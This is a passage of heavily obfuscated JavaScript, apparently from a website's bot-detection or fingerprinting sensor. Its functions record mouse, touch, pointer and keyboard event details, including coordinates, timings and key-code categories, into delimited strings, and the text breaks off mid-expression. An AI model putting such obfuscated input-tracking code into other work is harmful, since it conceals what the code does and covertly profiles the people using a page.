ZBr=function(){f9.push(Zj);zfr=FV()[IN(C8)].call(null,O0,Bv,R5);Sgr=Yd;Odr=Yd;Z5r=Yd;Mfr=FV()[IN(C8)](O0,Bv,cn);JBr=Yd;b8r=Yd;KNr=Yd;l9r=FV()[IN(C8)].call(null,O0,Bv,PB(PB(Yd)));EFr=Yd;Rvr=Yd;pdr=Yd;p8r=Yd;rSr=Yd;f9.pop();bYr=Yd;};var nwr=function(){f9.push(xU);CNr=Yd;T5r=Zd(typeof FV()[IN(Fh)],L6('',[][[]]))?FV()[IN(C8)].apply(null,[qn,Bv,C6]):FV()[IN(Ug)](AR,tIr,X3);lqr={};XPr=FV()[IN(C8)](qn,Bv,c7);YPr=Yd;f9.pop();CBr=Q5[zV];};var Ygr=function(BNr,Gvr,nSr){f9.push(Ug);try{var Mqr=f9.length;var s9r=PB([]);var n8r=Yd;var pFr=PB({});if(Zd(Gvr,C8)&&CK(Odr,d6r)){if(PB(rsr[gU()[Hcr(Gb)](FU,Rrr,fS,H5,DHr,PB([]))])){pFr=PB(lQ);rsr[gU()[Hcr(Gb)](FU,t9,PB(PB(C8)),H5,DHr,fS)]=PB(PB(Lp));}var Ufr;return Ufr=XP(nq,[gU()[Hcr(Uk)].apply(null,[Kj,R8,t7,bw,cL,Ns]),n8r,gU()[Hcr(C6)](Fk,Kv,Ns,NB,wcr,Ak),pFr,M5()[n7(TO)](t7,Kj),Sgr]),f9.pop(),Ufr;}if(EF(Gvr,C8)&&Yb(Sgr,AVr)||Zd(Gvr,C8)&&Yb(Odr,d6r)){var GYr=BNr?BNr:Jf[vg()[tx(sK)].call(null,zD,f8,Vv)][EF(typeof Ph()[CQr(C8)],L6([],[][[]]))?Ph()[CQr(Ug)].apply(null,[Pt,NV,Cs,GGr]):Ph()[CQr(H5)].call(null,Hn,Ns,bB,Fk)];var ZYr=tR(C8);var LPr=tR(C8);if(GYr&&GYr[Hg()[L9(Rrr)].apply(null,[LF,JW,jg,MC])]&&GYr[M5()[n7(JL)](CW,Gm)]){ZYr=Jf[M5()[n7(NV)](hJr,C6)][Rw()[j8(Jv)].apply(null,[vIr,H5,Fh])](GYr[EF(typeof Hg()[L9(fO)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,xX,sl,b7,YHr):Hg()[L9(Rrr)](rs,sK,jg,MC)]);LPr=Jf[M5()[n7(NV)].call(null,hJr,C6)][Rw()[j8(Jv)](vIr,Hpr,Fh)](GYr[Zd(typeof M5()[n7(dB)],L6([],[][[]]))?M5()[n7(JL)](CW,Gm):M5()[n7(Gm)].apply(null,[Sd,V9])]);}else if(GYr&&GYr[M5()[n7(sl)].call(null,th,ZC)]&&GYr[gU()[Hcr(Bv)](mC,nw,f8,Gm,xD,bB)]){ZYr=Jf[M5()[n7(NV)](hJr,C6)][Rw()[j8(Jv)].call(null,vIr,Q3,Fh)](GYr[EF(typeof M5()[n7(r7)],L6([],[][[]]))?M5()[n7(Gm)](kcr,IU):M5()[n7(sl)](th,ZC)]);LPr=Jf[M5()[n7(NV)](hJr,C6)][Rw()[j8(Jv)](vIr,rs,Fh)](GYr[EF(typeof gU()[Hcr(Fh)],L6(FV()[IN(C8)](VO,Bv,PB(PB({}))),[][[]]))?gU()[Hcr(NV)].call(null,Zx,Fh,dQr,EN,H5,C6):gU()[Hcr(Bv)].call(null,mC,bw,rs,Gm,xD,sK)]);}var DPr=GYr[M5()[n7(cn)](zqr,Gn)];if(r8(DPr,null))DPr=GYr[In()[CHr(w0)](Kj,Nj,NB,Cs)];var K9r=V8r(DPr);n8r=P6(hD(),nSr);var q9r=FV()[IN(C8)](VO,Bv,rs)[EF(typeof Hg()[L9(IR)],'undefined')?Hg()[L9(Cs)](PB(PB([])),kF,r2r,R5):Hg()[L9(wK)].apply(null,[PB(C8),PB(PB(Yd)),JL,qrr])](p8r,EF(typeof vg()[tx(w0)],L6([],[][[]]))?vg()[tx(Ns)].apply(null,[HL,CAr,W7]):vg()[tx(fS)].apply(null,[Gs,Lh,Dl]))[Hg()[L9(wK)].call(null,AU,lm,JL,qrr)](Gvr,Zd(typeof vg()[tx(NB)],L6('',[][[]]))?vg()[tx(fS)].apply(null,[Gs,Lh,tO]):vg()[tx(Ns)](WZr,Zx,Kv))[Zd(typeof Hg()[L9(EN)],L6('',[][[]]))?Hg()[L9(wK)].call(null,jv,Vd,JL,qrr):Hg()[L9(Cs)](q7,PB(PB(Yd)),Brr,V3)](n8r,vg()[tx(fS)](Gs,Lh,PB(PB(Yd))))[Hg()[L9(wK)](Xb,n3,JL,qrr)](ZYr,vg()[tx(fS)](Gs,Lh,jg))[Hg()[L9(wK)].apply(null,[PB(PB(C8)),Cs,JL,qrr])](LPr);if(Zd(Gvr,C8)){q9r=(EF(typeof FV()[IN(C8)],'undefined')?FV()[IN(Ug)](m1r,N0,kF):FV()[IN(C8)](VO,Bv,sl))[Hg()[L9(wK)](TO,PB(Yd),JL,qrr)](q9r,vg()[tx(fS)].apply(null,[Gs,Lh,N9]))[Hg()[L9(wK)].apply(null,[H5,Sm,JL,qrr])](K9r);var b9r=Qrr(typeof GYr[M5()[n7(w9)](S3,PR)],FV()[IN(NV)](DB,JW,r7))?GYr[Zd(typeof M5()[n7(r7)],L6('',[][[]]))?M5()[n7(w9)](S3,PR):M5()[n7(Gm)].call(null,DC,crr)]:GYr[Rw()[j8(fO)](PAr,LF,JL)];if(Qrr(b9r,null)&&Zd(b9r,C8))q9r=FV()[IN(C8)].call(null,VO,Bv,Hpr)[Hg()[L9(wK)](cn,nw,JL,qrr)](q9r,vg()[tx(fS)].call(null,Gs,Lh,IR))[Hg()[L9(wK)](zj,PB(PB(Yd)),JL,qrr)](b9r);}if(Qrr(typeof GYr[EF(typeof AQr()[BAr(bw)],'undefined')?AQr()[BAr(sK)](bs,X6,d6,WZr,UQr):AQr()[BAr(rs)].call(null,KP,xX,NV,bb,sl)],FV()[IN(NV)](DB,JW,PB([])))&&EF(GYr[AQr()[BAr(rs)](jv,Uk,NV,bb,sl)],PB({})))q9r=(EF(typeof FV()[IN(M7)],'undefined')?FV()[IN(Ug)](vpr,k0,KP):FV()[IN(C8)](VO,Bv,Yd))[Hg()[L9(wK)](Yd,PB(PB([])),JL,qrr)](q9r,M5()[n7(Is)].call(null,QHr,f6));q9r=FV()[IN(C8)](VO,Bv,Yd)[Zd(typeof Hg()[L9(O5)],L6('',[][[]]))?Hg()[L9(wK)].apply(null,[KP,PB(C8),JL,qrr]):Hg()[L9(Cs)](PB([]),AU,Yh,rrr)](q9r,gU()[Hcr(f6)](JL,jF,Hpr,C8,Kd,jv));Z5r=L6(L6(L6(L6(L6(Z5r,p8r),Gvr),n8r),ZYr),LPr);zfr=L6(zfr,q9r);}if(EF(Gvr,Q5[w0]))Sgr++;else Odr++;p8r++;var Jgr;return Jgr=XP(nq,[gU()[Hcr(Uk)](Kj,fS,Zx,bw,cL,bw),n8r,gU()[Hcr(C6)](Fk,nw,Gm,NB,wcr,Ns),pFr,M5()[n7(TO)](t7,Kj),Sgr]),f9.pop(),Jgr;}catch(GFr){f9.splice(P6(Mqr,C8),Infinity,Ug);}f9.pop();};var U6r=function(g6r,SYr,S7r){f9.push(xj);try{var rvr=f9.length;var DFr=PB(PB(lQ));var tdr=g6r?g6r:Jf[vg()[tx(sK)](Ow,f8,rw)][Ph()[CQr(H5)](Hn,Ns,q7,FW)];var Jwr=Yd;var bBr=tR(C8);var Xvr=C8;var Gwr=PB(PB(lQ));if(CK(YPr,OFr)){if(PB(rsr[EF(typeof gU()[Hcr(f6)],L6([],[][[]]))?gU()[Hcr(NV)].apply(null,[p1r,Gm,PB(PB(C8)),RU,w2r,AU]):gU()[Hcr(Gb)](XT,xX,f8,H5,DHr,sK)])){Gwr=PB(PB([]));rsr[EF(typeof gU()[Hcr(R8)],L6(FV()[IN(C8)](Hj,Bv,rw),[][[]]))?gU()[Hcr(NV)].apply(null,[xj,bw,PB({}),Vd,mU,nk]):gU()[Hcr(Gb)].apply(null,[XT,sK,Ns,H5,DHr,Rrr])]=PB(lQ);}var Nsr;return Nsr=XP(nq,[gU()[Hcr(Uk)](NT,C6,PB(C8),bw,cL,PB(PB(C8))),Jwr,Zd(typeof Ws()[pS(Zx)],L6([],[][[]]))?Ws()[pS(wK)](Vd,D3,bw,bB,bs):Ws()[pS(lm)].apply(null,[Zh,Nb,KC,Nj,Ak]),bBr,EF(typeof gU()[Hcr(Iv)],L6(EF(typeof FV()[IN(C8)],L6([],[][[]]))?FV()[IN(Ug)](WU,qK,C8):FV()[IN(C8)].apply(null,[Hj,Bv,bB]),[][[]]))?gU()[Hcr(NV)].apply(null,[Aqr,fS,lm,tl,Bk,GP]):gU()[Hcr(C6)].apply(null,[FW,wK,wK,NB,wcr,nw]),Gwr]),f9.pop(),Nsr;}if(Yb(YPr,OFr)&&tdr&&Zd(tdr[M5()[n7(tO)](gpr,w0)],undefined)){bBr=tdr[M5()[n7(tO)](gpr,w0)];var Dfr=tdr[vg()[tx(c7)](QV,Hn,jv)];var IFr=tdr[gU()[Hcr(nk)](D3,JL,NB,rs,W6,DB)]?Q5[w0]:Q5[zV];var Vfr=tdr[AQr()[BAr(Zx)].apply(null,[IR,NB,Gm,Lzr,kF])]?C8:Yd;var Sfr=tdr[vg()[tx(t9)].call(null,Pn,DD,PB(PB([])))]?Q5[w0]:Q5[zV];var sYr=tdr[EF(typeof HO()[VHr(Gb)],L6(Zd(typeof FV()[IN(rs)],'undefined')?FV()[IN(C8)].call(null,Hj,Bv,sK):FV()[IN(Ug)].call(null,wX,A3,r7),[][[]]))?HO()[VHr(bw)].apply(null,[OW,rw,Y2r,Kcr]):HO()[VHr(wK)](Km,Dl,KIr,Cs)]?C8:Yd;var Y7r=L6(L6(L6(F4r(IFr,rs),F4r(Vfr,zV)),F4r(Sfr,Q5[Uk])),sYr);Jwr=P6(hD(),S7r);var k6r=V8r(null);var zFr=Yd;if(Dfr&&bBr){if(Zd(Dfr,Yd)&&Zd(bBr,Yd)&&Zd(Dfr,bBr))bBr=tR(C8);else bBr=Zd(bBr,Yd)?bBr:Dfr;}if(EF(Vfr,Yd)&&EF(Sfr,Yd)&&EF(sYr,Yd)&&IX(bBr,Q5[Ts])){if(EF(SYr,f6)&&CK(bBr,r7)&&m4r(bBr,Kj))bBr=tR(bw);else if(CK(bBr,EN)&&m4r(bBr,xX))bBr=tR(f6);else if(CK(bBr,Gn)&&m4r(bBr,Q5[jF]))bBr=tR(zV);else bBr=tR(bw);}if(Zd(k6r,p6r)){Mdr=Yd;p6r=k6r;}else Mdr=L6(Mdr,C8);var Lgr=QPr(bBr);if(EF(Lgr,Yd)){var q7r=FV()[IN(C8)](Hj,Bv,X6)[Hg()[L9(wK)].call(null,PB([]),sl,JL,BHr)](YPr,vg()[tx(fS)](ps,Lh,M7))[Zd(typeof Hg()[L9(Bv)],'undefined')?Hg()[L9(wK)].apply(null,[PB(C8),TO,JL,BHr]):Hg()[L9(Cs)].apply(null,[Fh,Gm,rX,GM])](SYr,vg()[tx(fS)].call(null,ps,Lh,w0))[Hg()[L9(wK)](PB(PB(C8)),Iv,JL,BHr)](Jwr,vg()[tx(fS)](ps,Lh,n3))[Zd(typeof Hg()[L9(sK)],L6('',[][[]]))?Hg()[L9(wK)].call(null,Y8,Uk,JL,BHr):Hg()[L9(Cs)].call(null,nw,nk,pR,s6)](bBr,vg()[tx(fS)].apply(null,[ps,Lh,Cs]))[EF(typeof Hg()[L9(Is)],'undefined')?Hg()[L9(Cs)].apply(null,[t9,bd,Npr,cT]):Hg()[L9(wK)](Xb,PB({}),JL,BHr)](zFr,vg()[tx(fS)].call(null,ps,Lh,Dl))[Hg()[L9(wK)](TO,Qx,JL,BHr)](Y7r,vg()[tx(fS)](ps,Lh,JL))[Hg()[L9(wK)](f6,r7,JL,BHr)](k6r);if(Zd(typeof tdr[AQr()[BAr(rs)].apply(null,[Rrr,lk,NV,Ut,sl])],FV()[IN(NV)].call(null,XK,JW,c7))&&EF(tdr[AQr()[BAr(rs)](cn,LF,NV,Ut,sl)],PB(Lp)))q7r=FV()[IN(C8)](Hj,Bv,Bv)[Hg()[L9(wK)].call(null,kF,EN,JL,BHr)](q7r,Zd(typeof M5()[n7(DB)],L6([],[][[]]))?M5()[n7(q7)].apply(null,[Tcr,bd]):M5()[n7(Gm)].call(null,HR,rK));q7r=FV()[IN(C8)](Hj,Bv,PB(PB(C8)))[Hg()[L9(wK)](PB({}),bB,JL,BHr)](q7r,gU()[Hcr(f6)](cR,AU,t9,C8,Kd,PB(PB(Yd))));XPr=L6(XPr,q7r);CBr=L6(L6(L6(L6(L6(L6(CBr,YPr),SYr),Jwr),bBr),Y7r),k6r);}else Xvr=Yd;}if(Xvr&&tdr&&tdr[M5()[n7(tO)](gpr,w0)]){YPr++;}var WPr;return WPr=XP(nq,[gU()[Hcr(Uk)].apply(null,[NT,w9,PB([]),bw,cL,PB([])]),Jwr,Zd(typeof Ws()[pS(R8)],'undefined')?Ws()[pS(wK)](Vd,D3,bw,qm,Ts):Ws()[pS(lm)].call(null,bIr,nF,PX,bB,tO),bBr,Zd(typeof gU()[Hcr(H5)],L6([],[][[]]))?gU()[Hcr(C6)](FW,zj,xX,NB,wcr,Jv):gU()[Hcr(NV)](gl,zV,PB(PB(Yd)),Qx,rk,PB([])),Gwr]),f9.pop(),WPr;}catch(vsr){f9.splice(P6(rvr,C8),Infinity,xj);}f9.pop();};var bqr=function(Bfr,xYr,R7r,MFr,Avr){f9.push(cn);try{var Kdr=f9.length;var sFr=PB({});var Rsr=PB([]);var wNr=Yd;var NFr=Hg()[L9(C8)](Qx,M7,IR,YIr);var c9r=R7r;var RSr=MFr;if(EF(xYr,Q5[w0])&&Yb(EFr,Lvr)||Zd(xYr,C8)&&Yb(Rvr,Fwr)){var Csr=Bfr?Bfr:Jf[Zd(typeof vg()[tx(Jv)],L6([],[][[]]))?vg()[tx(sK)](xl,f8,PB({})):vg()[tx(Ns)](kC,Dn,r7)][Ph()[CQr(H5)](Hn,Ns,q7,Wb)];var S6r=tR(C8),ldr=tR(C8);if(Csr&&Csr[Hg()[L9(Rrr)](c7,f8,jg,db)]&&Csr[M5()[n7(JL)](MR,Gm)]){S6r=Jf[M5()[n7(NV)].apply(null,[bm,C6])][Rw()[j8(Jv)](BC,Uk,Fh)](Csr[Hg()[L9(Rrr)](bw,PB(C8),jg,db)]);ldr=Jf[M5()[n7(NV)](bm,C6)][Rw()[j8(Jv)].call(null,BC,kF,Fh)](Csr[M5()[n7(JL)](MR,Gm)]);}else if(Csr&&Csr[M5()[n7(sl)].call(null,WC,ZC)]&&Csr[gU()[Hcr(Bv)](WU,Kv,lk,Gm,xD,qm)]){S6r=Jf[Zd(typeof M5()[n7(t7)],'undefined')?M5()[n7(NV)](bm,C6):M5()[n7(Gm)](G1r,nC)][Rw()[j8(Jv)](BC,LF,Fh)](Csr[Zd(typeof M5()[n7(c7)],L6('',[][[]]))?M5()[n7(sl)](WC,ZC):M5()[n7(Gm)].call(null,Tj,spr)]);ldr=Jf[M5()[n7(NV)].apply(null,[bm,C6])][Rw()[j8(Jv)](BC,Kv,Fh)](Csr[gU()[Hcr(Bv)](WU,Dl,Bv,Gm,xD,PB(PB({})))]);}else if(Csr&&Csr[gU()[Hcr(NB)](Kpr,dQr,KP,Gm,UQr,kF)]&&EF(ngr(Csr[gU()[Hcr(NB)].apply(null,[Kpr,f6,PB(PB([])),Gm,UQr,Ug])]),EF(typeof Fg()[rN(n3)],L6('',[][[]]))?Fg()[rN(f6)](YZr,O4r):Fg()[rN(Zx)](BD,Bn))){if(IX(Csr[gU()[Hcr(NB)].call(null,Kpr,bd,lm,Gm,UQr,PB({}))][M5()[n7(Yd)].apply(null,[H1r,N9])],Q5[zV])){var OBr=Csr[gU()[Hcr(NB)].call(null,Kpr,C8,Nj,Gm,UQr,jv)][Yd];if(OBr&&OBr[Hg()[L9(Rrr)](Yd,n3,jg,db)]&&OBr[M5()[n7(JL)].apply(null,[MR,Gm])]){S6r=Jf[M5()[n7(NV)](bm,C6)][Rw()[j8(Jv)].apply(null,[BC,Rrr,Fh])](OBr[Hg()[L9(Rrr)](PB(PB(Yd)),PB(PB(Yd)),jg,db)]);ldr=Jf[M5()[n7(NV)](bm,C6)][Zd(typeof Rw()[j8(Ug)],'undefined')?Rw()[j8(Jv)](BC,xX,Fh):Rw()[j8(zV)](zX,PB(Yd),Dcr)](OBr[EF(typeof M5()[n7(R5)],L6('',[][[]]))?M5()[n7(Gm)](xO,mb):M5()[n7(JL)](MR,Gm)]);}else if(OBr&&OBr[EF(typeof M5()[n7(bd)],L6([],[][[]]))?M5()[n7(Gm)].call(null,jt,mzr):M5()[n7(sl)].call(null,WC,ZC)]&&OBr[gU()[Hcr(Bv)](WU,jg,bw,Gm,xD,Ug)]){S6r=Jf[M5()[n7(NV)].call(null,bm,C6)][Rw()[j8(Jv)].apply(null,[BC,PB(PB({})),Fh])](OBr[M5()[n7(sl)](WC,ZC)]);ldr=Jf[M5()[n7(NV)].apply(null,[bm,C6])][Zd(typeof Rw()[j8(JW)],L6([],[][[]]))?Rw()[j8(Jv)](BC,NB,Fh):Rw()[j8(zV)].call(null,KP,PB(PB(Yd)),St)](OBr[EF(typeof gU()[Hcr(Cs)],L6(FV()[IN(C8)].call(null,AR,Bv,PB(C8)),[][[]]))?gU()[Hcr(NV)](kv,AU,Y8,PL,r2r,Cs):gU()[Hcr(Bv)].apply(null,[WU,Gb,EN,Gm,xD,Fd])]);}NFr=EF(typeof Rw()[j8(lm)],'undefined')?Rw()[j8(zV)](zW,X6,Zrr):Rw()[j8(lm)](EAr,rw,LF);}else{Rsr=PB(PB({}));}}if(PB(Rsr)){wNr=P6(hD(),Avr);var QFr=(EF(typeof FV()[IN(Uk)],L6([],[][[]]))?FV()[IN(Ug)].apply(null,[E8,Tcr,Sm]):FV()[IN(C8)](AR,Bv,IR))[Hg()[L9(wK)].apply(null,[Ug,PB(PB([])),JL,kX])](bYr,vg()[tx(fS)](rj,Lh,tO))[Hg()[L9(wK)].call(null,Sh,PB(PB({})),JL,kX)](xYr,vg()[tx(fS)](rj,Lh,sl))[Hg()[L9(wK)].call(null,JL,W7,JL,kX)](wNr,vg()[tx(fS)](rj,Lh,jg))[Zd(typeof Hg()[L9(Ug)],'undefined')?Hg()[L9(wK)](JL,PB(C8),JL,kX):Hg()[L9(Cs)](c7,Qx,rO,lX)](S6r,vg()[tx(fS)](rj,Lh,PB(C8)))[EF(typeof Hg()[L9(tO)],L6('',[][[]]))?Hg()[L9(Cs)](PB(PB({})),qm,qO,RR):Hg()[L9(wK)](X3,Sh,JL,kX)](ldr,vg()[tx(fS)](rj,Lh,Rrr))[Zd(typeof Hg()[L9(C8)],'undefined')?Hg()[L9(wK)].apply(null,[Is,Kv,JL,kX]):Hg()[L9(Cs)](PB(C8),PB(PB(C8)),rb,qb)](NFr);if(Qrr(typeof Csr[AQr()[BAr(rs)].call(null,Xb,bd,NV,fM,sl)],FV()[IN(NV)](Z0,JW,t9))&&EF(Csr[AQr()[BAr(rs)](PB([]),qm,NV,fM,sl)],PB(PB(lQ))))QFr=FV()[IN(C8)].apply(null,[AR,Bv,DB])[Hg()[L9(wK)](rs,Ug,JL,kX)](QFr,EF(typeof M5()[n7(Gb)],L6([],[][[]]))?M5()[n7(Gm)].call(null,Ik,KU):M5()[n7(q7)].call(null,CAr,bd));l9r=(EF(typeof FV()[IN(f6)],'undefined')?FV()[IN(Ug)](bK,qn,t9):FV()[IN(C8)].apply(null,[AR,Bv,PB(C8)]))[Hg()[L9(wK)](Gb,Qx,JL,kX)](L6(l9r,QFr),gU()[Hcr(f6)].call(null,Ab,EN,z5,C8,Kd,Rrr));pdr=L6(L6(L6(L6(L6(pdr,bYr),xYr),wNr),S6r),ldr);if(EF(xYr,C8))EFr++;else Rvr++;bYr++;c9r=Yd;RSr=Yd;}}var tPr;return tPr=XP(nq,[gU()[Hcr(Uk)](Kpr,W7,Jv,bw,cL,qm),wNr,Zd(typeof Rw()[j8(Q3)],'undefined')?Rw()[j8(rw)](Pm,PB(PB(C8)),R8):Rw()[j8(zV)].call(null,Tm,Rrr,rrr),c9r,Fg()[rN(bd)].call(null,R8,ZU),RSr,EF(typeof Fg()[rN(Iv)],L6([],[][[]]))?Fg()[rN(f6)].call(null,x3,ZC):Fg()[rN(bB)](bs,PO),Rsr]),f9.pop(),tPr;}catch(FYr){f9.splice(P6(Kdr,C8),Infinity,cn);}f9.pop();};var rNr=function(m8r,lvr,m5r){f9.push(cT);try{var d9r=f9.length;var Ugr=PB(PB(lQ));var Jvr=Yd;var Z6r=PB({});if(EF(lvr,Q5[w0])&&Yb(JBr,BFr)||Zd(lvr,C8)&&Yb(b8r,d5r)){var x5r=m8r?m8r:Jf[vg()[tx(sK)].apply(null,[pP,f8,jv])][Zd(typeof Ph()[CQr(R8)],L6([],[][[]]))?Ph()[CQr(H5)](Hn,Ns,X6,v2r):Ph()[CQr(Ug)].apply(null,[Wk,kzr,Bv,Y3])];if(x5r&&Zd(x5r[Fg()[rN(R7)](tO,Px)],gU()[Hcr(KP)].apply(null,[KT,bw,bB,Ns,tO,lk]))){Z6r=PB(lQ);var T9r=tR(C8);var hYr=tR(C8);if(x5r&&x5r[Hg()[L9(Rrr)].call(null,Sh,PB(PB([])),jg,vV)]&&x5r[M5()[n7(JL)].call(null,mv,Gm)]){T9r=Jf[M5()[n7(NV)].call(null,bx,C6)][EF(typeof Rw()[j8(nk)],L6([],[][[]]))?Rw()[j8(zV)](AT,ZC,Pb):Rw()[j8(Jv)].apply(null,[X8,PB([]),Fh])](x5r[Hg()[L9(Rrr)].call(null,jF,sK,jg,vV)]);hYr=Jf[M5()[n7(NV)](bx,C6)][Zd(typeof Rw()[j8(nw)],L6('',[][[]]))?Rw()[j8(Jv)].call(null,X8,M7,Fh):Rw()[j8(zV)](M1r,N9,WT)](x5r[M5()[n7(JL)](mv,Gm)]);}else if(x5r&&x5r[M5()[n7(sl)].call(null,Hd,ZC)]&&x5r[EF(typeof gU()[Hcr(rs)],'undefined')?gU()[Hcr(NV)].call(null,ml,GP,w9,NO,wg,PB(C8)):gU()[Hcr(Bv)](bl,sK,rw,Gm,xD,z5)]){T9r=Jf[M5()[n7(NV)](bx,C6)][Rw()[j8(Jv)](X8,PB(PB(C8)),Fh)](x5r[M5()[n7(sl)](Hd,ZC)]);hYr=Jf[M5()[n7(NV)](bx,C6)][Rw()[j8(Jv)](X8,Sh,Fh)](x5r[gU()[Hcr(Bv)](bl,Gm,PB(PB({})),Gm,xD,AU)]);}Jvr=P6(hD(),m5r);var rVr=FV()[IN(C8)](Hz,Bv,Jv)[Hg()[L9(wK)].call(null,PB(C8),PB(Yd),JL,Ps)](rSr,EF(typeof vg()[tx(H5)],'undefined')?vg()[tx(Ns)].call(null,jl,Km,w0):vg()[tx(fS)].call(null,g8,Lh,vP))[Hg()[L9(wK)](zj,PB(PB(C8)),JL,Ps)](lvr,vg()[tx(fS)](g8,Lh,pR))[Hg()[L9(wK)].call(null,f6,Sh,JL,Ps)](Jvr,vg()[tx(fS)](g8,Lh,Yd))[Zd(typeof Hg()[L9(jF)],L6('',[][[]]))?Hg()[L9(wK)].call(null,fS,Xb,JL,Ps):Hg()[L9(Cs)].apply(null,[ZC,Kv,kv,xX])](T9r,vg()[tx(fS)](g8,Lh,PB(Yd)))[Zd(typeof Hg()[L9(NV)],L6('',[][[]]))?Hg()[L9(wK)].apply(null,[PB(PB(C8)),jF,JL,Ps]):Hg()[L9(Cs)](PB(PB([])),bs,H0,Qk)](hYr);if(Zd(typeof x5r[Zd(typeof AQr()[BAr(R8)],L6(FV()[IN(C8)].apply(null,[Hz,Bv,NB]),[][[]]))?AQr()[BAr(rs)](Is,N9,NV,I2r,sl):AQr()[BAr(sK)].apply(null,[kF,KO,WIr,C8,rs])],FV()[IN(NV)].apply(null,[FC,JW,fO]))&&EF(x5r[AQr()[BAr(rs)](bw,KO,NV,I2r,sl)],PB({})))rVr=FV()[IN(C8)](Hz,Bv,PB({}))[Hg()[L9(wK)].apply(null,[jv,bd,JL,Ps])](rVr,M5()[n7(q7)](gm,bd));KNr=L6(L6(L6(L6(L6(KNr,rSr),lvr),Jvr),T9r),hYr);Mfr=FV()[IN(C8)](Hz,Bv,PB(PB({})))[Hg()[L9(wK)](Dl,Nj,JL,Ps)](L6(Mfr,rVr),gU()[Hcr(f6)].apply(null,[kT,w9,PB([]),C8,Kd,c7]));if(EF(lvr,C8))JBr++;else b8r++;}}if(EF(lvr,C8))JBr++;else b8r++;rSr++;var GSr;return GSr=XP(nq,[gU()[Hcr(Uk)](O4r,JW,vP,bw,cL,PB(PB({}))),Jvr,EF(typeof Rw()[j8(c7)],L6('',[][[]]))?Rw()[j8(zV)](vF,PB([]),pZr):Rw()[j8(IR)].call(null,qv,zV,IO),Z6r]),f9.pop(),GSr;}catch(GVr){f9.splice(P6(d9r,C8),Infinity,cT);}f9.pop();};var s5r=function(gYr,P8r,G7r){f9.push(BHr);try{var q5r=f9.length;var ZPr=PB(Lp);var D9r=Yd;var X8r=PB(PB(lQ));if(CK(CNr,P6r)){if(PB(rsr[gU()[Hcr(Gb)](Ng,Qx,PB(PB([])),H5,DHr,jF)])){X8r=PB(PB([]));rsr[gU()[Hcr(Gb)](Ng,fO,PB({}),H5,DHr,LF)]=PB(PB([]));}var Z9r;return Z9r=XP(nq,[gU()[Hcr(Uk)](tV,Xb,tO,bw,cL,KP),D9r,gU()[Hcr(C6)](ls,FP,N9,NB,wcr,Iv),X8r]),f9.pop(),Z9r;}var C6r=gYr?gYr:Jf[vg()[tx(sK)](x9,f8,PB([]))][Ph()[CQr(H5)].apply(null,[Hn,Ns,Rrr,ls])];var lsr=C6r[Zd(typeof M5()[n7(q7)],'undefined')?M5()[n7(cn)].apply(null,[gv,Gn]):M5()[n7(Gm)](EC,Pn)];if(r8(lsr,null))lsr=C6r[In()[CHr(w0)](tV,Nj,Ns,Cs)];var WNr=l6r(lsr[M5()[n7(NB)](YB,r7)]);var Osr=Zd(Fsr[FV()[IN(zj)](JF,X3,xX)](gYr&&gYr[M5()[n7(NB)](YB,r7)]),tR(C8));if(PB(WNr)&&PB(Osr)){var G9r;return G9r=XP(nq,[gU()[Hcr(Uk)].apply(null,[tV,xX,LF,bw,cL,w0]),D9r,gU()[Hcr(C6)].apply(null,[ls,R7,PB(C8),NB,wcr,zj]),X8r]),f9.pop(),G9r;}var Xdr=V8r(lsr);var HYr=FV()[IN(C8)](jN,Bv,Fh);var p9r=FV()[IN(C8)](jN,Bv,ZC);var nvr=FV()[IN(C8)](jN,Bv,kF);var Ofr=Zd(typeof FV()[IN(sl)],'undefined')?FV()[IN(C8)].call(null,jN,Bv,Ug):FV()[IN(Ug)](vP,JX,Yd);if(EF(P8r,Ns)){HYr=C6r[Fg()[rN(N9)](b7,cN)];p9r=C6r[AQr()[BAr(Y8)](t9,H5,Cs,P8,bd)];nvr=C6r[Ph()[CQr(R8)].call(null,rw,Cs,GP,P8)];Ofr=C6r[Zd(typeof Rw()[j8(JW)],L6('',[][[]]))?Rw()[j8(zj)](U8,t7,Bpr):Rw()[j8(zV)](qC,Cs,LS)];}D9r=P6(hD(),G7r);var D7r=(Zd(typeof FV()[IN(O5)],'undefined')?FV()[IN(C8)].call(null,jN,Bv,Q3):FV()[IN(Ug)].call(null,xQr,lW,r7))[Hg()[L9(wK)].apply(null,[lk,Sh,JL,jP])](CNr,vg()[tx(fS)](Nw,Lh,zj))[Hg()[L9(wK)].apply(null,[PB(C8),Iv,JL,jP])](P8r,vg()[tx(fS)].call(null,Nw,Lh,Uk))[Hg()[L9(wK)].call(null,z5,Fd,JL,jP)](HYr,vg()[tx(fS)](Nw,Lh,f6))[Hg()[L9(wK)](Fh,bB,JL,jP)](p9r,vg()[tx(fS)].apply(null,[Nw,Lh,PB(PB(C8))]))[Hg()[L9(wK)].apply(null,[JW,PB(PB({})),JL,jP])](nvr,vg()[tx(fS)](Nw,Lh,PB(PB(C8))))[Hg()[L9(wK)](KO,Y8,JL,jP)](Ofr,vg()[tx(fS)].call(null,Nw,Lh,pR))[Hg()[L9(wK)](DB,nk,JL,jP)](D9r,vg()[tx(fS)](Nw,Lh,hO))[Hg()[L9(wK)].call(null,sK,EN,JL,jP)](Xdr);T5r=FV()[IN(C8)](jN,Bv,rs)[Zd(typeof Hg()[L9(IR)],L6([],[][[]]))?Hg()[L9(wK)](LF,KO,JL,jP):Hg()[L9(Cs)].call(null,R7,t7,Yh,Qx)](L6(T5r,D7r),gU()[Hcr(f6)](XV,Kv,PB(C8),C8,Kd,EN));CNr++;var WSr;return WSr=XP(nq,[gU()[Hcr(Uk)](tV,mm,PB(PB({})),bw,cL,Sm),D9r,gU()[Hcr(C6)](ls,Cs,Fd,NB,wcr,PB(PB([]))),X8r]),f9.pop(),WSr;}catch(Z7r){f9.splice(P6(q5r,C8),Infinity,BHr);}f9.pop();};var Jfr=function(Uqr,PNr){f9.push(hrr);try{var Yfr=f9.length;var VNr=PB(PB(lQ));var APr=Yd;var Jsr=PB({});if(CK(Jf[Zd(typeof M5()[n7(fS)],L6('',[][[]]))?M5()[n7(Zx)](ZN,b7):M5()[n7(Gm)](n3,XM)][Fg()[rN(Kv)].call(null,nk,Ecr)](lqr)[M5()[n7(Yd)](O4,N9)],WYr)){var Kqr;return Kqr=XP(nq,[gU()[Hcr(Uk)](zl,Vd,jF,bw,cL,PB(PB(Yd))),APr,gU()[Hcr(C6)].call(null,gpr,t7,Y8,NB,wcr,vP),Jsr]),f9.pop(),Kqr;}var UYr=Uqr?Uqr:Jf[vg()[tx(sK)](js,f8,mm)][EF(typeof 